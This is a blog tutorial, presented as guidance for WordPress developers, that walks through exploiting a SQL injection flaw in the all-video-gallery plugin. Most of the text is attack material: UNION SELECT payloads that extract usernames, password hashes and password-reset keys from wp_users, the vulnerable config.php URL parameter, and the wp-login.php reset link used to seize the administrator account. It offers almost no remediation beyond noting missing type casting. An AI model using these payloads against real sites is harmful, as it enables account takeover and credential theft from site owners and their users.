First of all, my intention is not to teach someone how to hack sites of others and destroy others hard work. This is a guide for WordPress Developers, who is a newbie in coding or are not aware of the vulnerabilities that might be present in plugins they’re using, so they can avoid coding mistakes.
STEP 1 – Find out Vulnerabilities in WordPress Website
If your website has been hacked or you want to make sure no one can hack this, you must take a look on plugin files and their coding. Might be somewhere coder is using SQL queries without awareness of SQL Injection way to hack WordPress website. If this is somewhere, the hacker will use union query and can fetch you all database rows from the wp_users table and below is an example query to fetch all WordPress users using a union query to know email addresses of all users.
-1 union Select 1,2,3,4,5,6,group_concat(user_login,----,user_pass),7,8,9,10, 11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,262,7,28,29,30,31,32,33,34,35, 36,37,38,39,40 from wp_users
What exactly hacker doing is here to know the email of the admin, for this, he is using a union query.
A few months ago, Plugin all-video-gallery had a Vulnerabilities in config.php because of following code.
"SELECT * FROM ".$wpdb->prefix."allvideogallery_profiles WHERE id=".$_pid
In this query, Plugin developer was using the $_pid variable directly in a query without any type casting.
$_pid=$_GET['pid']

So a hacker could pass this union query using PID attribute parameter in URL like this.
http://{Domain_Name_Here}/wp-content/plugins/all-video-gallery/config.php?vid=1&
pid=11&pid={union Query here}
if you append that union query in this query it’s become as below.
"SELECT * FROM ".$wpdb->;prefix."allvideogallery_profiles WHERE id=-1 union Select 1,2,3,4,5,6,group_concat(user_login,0xa,user_pass),7,8,9,10,11,12,13,14,15, 16,17,18,19,20,21,22,23,24,25,262,7,28,29,30,31,32,33,34,35,36,37,38,39,40 from wp_users
This file output is an XML file
STEP 2 – Reset WordPress Password and Get Activation Key

Now they’ll try to reset your password using administrator’s email. For this, they’ll go to login page and will click on Lost Your Password link. On this time, A new activation code will be emailed to administrator’s email and the hacker will get this activation code using the following query.
-1 union Select 1,2,3,4,5,6,group_concat(user_login,user_activation_key), 7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,262,7,28,29,30,31,32,33,34,35, 36,37,38,39,40 from wp_users
Again, They’ll pass this union query as the previous step.
This file output is an XML file as below
STEP 3 – Use Activation key and Reset Password
This one is the last step where he’ll actually reset your password and will get full control on your WordPress website. In this step, He’ll use activation key to reset password and will follow this link http://{DOMAIN_NAME_HERE}/wp-login.php?action=rp&key={ACTIVATION_KEY_HERE}&login={USERNAME_HERE}
So a hacker could be able to access your WordPress website and can have full control on your website. Normally they insert malicious code on your files or modify a plugin file to become that as a WordPress backdoor to hack your website again.